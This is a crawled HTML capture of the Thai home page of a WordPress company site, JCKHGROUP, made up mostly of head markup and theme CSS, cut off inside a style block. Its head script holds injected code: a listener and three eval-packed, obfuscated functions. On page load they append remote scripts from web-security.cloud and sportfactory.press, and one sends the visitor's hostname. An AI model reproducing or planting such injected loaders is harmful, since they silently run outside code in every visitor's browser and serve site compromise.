

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jckhgroup.com/?lang=th
body_size: 66268
content:
<!DOCTYPE html>
<html lang="th">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>JCKHGROUP</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://jckhgroup.com/" hreflang="en" />
<link rel="alternate" href="http://jckhgroup.com/" hreflang="th" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JCKHGROUP &raquo; ฟีด" href="http://jckhgroup.com/?feed=rss2&#038;lang=th" />
<link rel="alternate" type="application/rss+xml" title="JCKHGROUP &raquo; ฟีดความเห็น" href="http://jckhgroup.com/?feed=comments-rss2&#038;lang=th" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jckhgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=6";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);
;
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1.23(\'6\',7(){8(9 3.2=="10"){11 0=1.12("5");0.14="//15-13.17/18?19=20";1.21.22(0);3.2="16"}},4);',10,24,'s|document|web_security|window|false|script|DOMContentLoaded|function|if|typeof|undefined|var|createElement|security|src|web|success|cloud|event|l|115|head|appendChild|addEventListener'.split('|'),0,{}))
;
;
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1.m(\'6\',7(){8(9 3.2=="a"){b 0=1.c("5");0.e="//f.d/h?l=i";1.j.k(0);3.2="g"}},4);',23,23,'s|document|web_security|window|false|script|DOMContentLoaded|function|if|typeof|undefined|var|createElement|press|src|sportfactory|success|event|115|head|appendChild||addEventListener'.split('|'),0,{}))
;
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2.p(\'7\',8(){9(a 0.3=="b"){c 1=2.d("e");1.5="//g.h/f?l=6&j="+0.k.m;2.n.o(1);0.3="i"}},4);',26,26,'window|s|document|web_security|false|src||DOMContentLoaded|function|if|typeof|undefined|var|createElement|script|event|sportfactory|press|success|origin|location||hostname|head|appendChild|addEventListener'.split('|'),0,{}))
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css' href='http://jckhgroup.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='http://jckhgroup.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://jckhgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://jckhgroup.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #cccccc;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='counter-style-css' href='http://jckhgroup.com/wp-content/plugins/page-visit-counter/public/css/counter-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpflowpluscss-css' href='http://jckhgroup.com/wp-content/plugins/wp-imageflow2/css/screen.css?ver=6.2.8' type='text/css' media='all' />
<style id='wpflowpluscss-inline-css' type='text/css'>

.wpif2-angled .wpif2_images {
	perspective: 1600px;
	transition: transform .5s, visibility .3s, width 0s;
	transform-origin: center left;
	ms-transform-origin: center left;	
}
.wpif2-angled .wpif2-left {
    transform: translate3d(0,0,0) rotateY( 45deg );
	ms-transform: translate3d(0,0,0) rotateY( 45deg );
}
.wpif2-angled .wpif2-right {
    transform: translate3d(0,0,0) rotateY( -45deg );
	ms-transform: translate3d(0,0,0) rotateY( -45deg );
}

.wpif2-topline .wpif2_image_block {
	top: 10px !important;
}

.wpif2-flip .wpif2_images, .wpif2-explode .wpif2_images {
	perspective: 1600px;
	transition: transform .5s, visibility .3s, width 0s;
	transform-origin: center left;
	ms-transform-origin: center left;	
}
.wpif2-flip .wpif2_image_block,
.wpif2-explode .wpif2_image_block {
	transform: rotateX(90deg);
	ms-transform: rotateX(90deg);
}	
.wpif2-flip .wpif2_image_block.wpif2-centered,
.wpif2-explode .wpif2_image_block.wpif2-centered {
	transform: translate3d(0,0,0) rotateX(0) rotateY(0);
	ms-transform: translate3d(0,0,0) rotateX(0) rotateY(0);
	transition: transform .5s, visibility .3s, opacity .3s, width 0s;
	display:none;
	opacity: 1;
}
.wpif2-flip .wpif2_image_block.wpif2-centered {
	transform-origin: center left;	
	ms-transform-origin: center left;	
}
.wpif2-flip .wpif2_image_block.wpif2-left {
	transform: translate3d(0,0,0) rotateX(-90deg);
	ms-transform: translate3d(0,0,0) rotateX(-90deg);
	transition: 0s;
	transform-origin: center left;	
	ms-transform-origin: center left;	
}
.wpif2-explode .wpif2_image_block.wpif2-left {
	transform: translate3d(0,400px,0) scale3d(4,4,4);
	ms-transform: translate3d(0,400px,0) scale3d(4,4,4);
	transition: 0s;
	opacity: 0;
}
.wpif2-explode .wpif2_image_block.wpif2-left .wpif2_reflection {
	display: none;
}
.wpif2-flip .wpif2_image_block.wpif2-right .wpif2_reflection,
.wpif2-explode .wpif2_image_block.wpif2-right .wpif2_reflection {
	opacity: 0;
}
.wpif2-flip .wpif2_image_block.wpif2-right,
.wpif2-explode .wpif2_image_block.wpif2-right {
	transform-origin: center left;
	ms-transform-origin: center left;
	transform: translate3d(0,0,0) rotateX( -90deg );
	ms-transform: translate3d(0,0,0) rotateX( -90deg );
	transition: transform .5s, visibility .3s, width 0s;
}

.wpif2-slideup-caption {
    position: absolute;
    background: black;
    background: rgba(0,0,0,0.75);
    color: #ccc;
    opacity: 0;
    -webkit-transition: all 0.6s ease;
    -moz-transition:    all 0.6s ease;
    -o-transition:      all 0.6s ease;
    width: 100%;
	left: 0; 
	bottom: 0;
	text-align: center;
	padding: 10px 0;
	line-height: normal;
}

.wpif2-centered .wpif2-slideup-caption { 
	bottom: 49.9%;
	opacity: 1;
}
		
.wpif2_image_block .wpif2-slideup-caption h4 {
    font-size: 14px;
    text-transform: none;
	margin: 0;
	padding: 0;
	color: #ccc;
}
.wpif2_image_block .wpif2-slideup-caption p {
    font-size: 12px;
	margin: 8px 0 0 0;
	padding: 0;
	color: #ccc;
}

</style>
<!--[if IE 8]>
<link rel='stylesheet' id='wpflowplus-ie8-css' href='http://jckhgroup.com/wp-content/plugins/wp-imageflow2/css/ie8.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpm-main-css' href='//jckhgroup.com/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fullwidth-template-css' href='http://jckhgroup.com/wp-content/plugins/fullwidth-templates/assets/css/fullwidth-template.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://jckhgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='http://jckhgroup.com/wp-content/themes/hestia/style.min.css?ver=2.4.4' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
	
		a, 
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover, 
		.card-blog a.moretag:hover, 
		.card-blog a.more-link:hover, 
		.widget a:hover,
		.has-accent-color {
		    color:#e91e63;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#e91e63
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit, 
		.pagination span.current, 
		.pagination span.current:focus, 
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary.active:focus, 
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color {
		    background-color: #e91e63;
		}
		
		@media (max-width: 768px) { 
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #e91e63;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"], 
		input[type="button"], 
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);
		    box-shadow: 0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #e91e63;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover, 
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current, 
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover, 
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);
		    box-shadow: 0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a, 
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover, 
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#e91e63}
		
		.header-filter-gradient { 
			background: linear-gradient(45deg, rgba(168,29,132,1) 0%, rgb(234,57,111) 100%); 
		}
		.has-header-gradient-color { color: #a81d84; }
		.has-header-gradient-background-color { background-color: #a81d84; }
		 
		.has-background-color-color { color: #cccccc; }
		.has-background-color-background-color { background-color: #cccccc; }
		
